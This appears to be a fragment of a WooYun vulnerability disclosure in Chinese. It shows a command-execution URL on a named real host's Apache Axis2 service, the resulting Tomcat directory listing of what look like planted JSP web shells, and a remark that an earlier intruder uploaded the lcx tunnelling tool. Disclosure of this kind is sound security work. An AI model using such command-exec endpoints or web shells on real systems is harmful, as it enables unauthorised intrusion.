 aixin.scal.com.cn:8080/axis2/services/Cat/exec?cmd= \webapps\axis2
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
▼<ns:return>
驱动器 D 中的卷没有标签。 卷的序列号是 0CBD-3DEE D:\software\apache-tomcat-8.0.0-RC5\webapps\axis2 的目录 2016/01/05 16:24 <DIR> . 2016/01/05 16:24 <DIR> .. 2015/11/30 23:28 4 1.jsp
2015/11/30 23:44 7 12.jsp 2015/11/30 23:44 7 13.jsp 2015/11/30 23:45 4 14.jsp 2015/11/30 23:45 7 15.jsp 2015/11/27 14:13 <DIR> axis2-web 2016/01/05 16:15 196 css.jsp 2016/01/05
16:24 196 css1.jsp 2015/11/27 14:13 <DIR> META-INF 2015/11/27 14:13 <DIR> org 2015/11/27 14:14 <DIR> WEB-INF 2015/12/01 00:03 9,655 xiaoxie.jsp 2015/11/30 23:53 6 xxx.jsp
2015/11/30 23:53 6 xxx.jspx 2015/11/30 23:26 4 xxxx.jsp 11 个文件 10,092 字节 6 个目录 34,396,618,752 可用字节
</ns:return>
</ns:execResponse>
果然有人先于我进来，尝试各种写文件操作，然而写大马并不成功，但是c盘被他传了lcx
www.wooyun.org